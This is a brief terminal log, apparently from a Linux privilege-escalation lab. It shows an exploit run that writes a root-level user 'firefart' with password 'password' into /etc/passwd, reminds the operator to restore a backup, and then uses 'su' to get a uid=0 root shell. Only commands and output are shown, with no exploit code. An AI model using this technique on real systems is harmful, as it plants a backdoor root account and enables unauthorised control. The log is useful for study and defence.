 Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'password'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
user@debian:~/tmp$ madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'password'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
user@debian:~/tmp$ su firefart
Password:
su: Authentication failure
user@debian:~/tmp$ su firefart
Password:
firefart@debian:/home/user/tmp# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@debian:/home/user/tmp#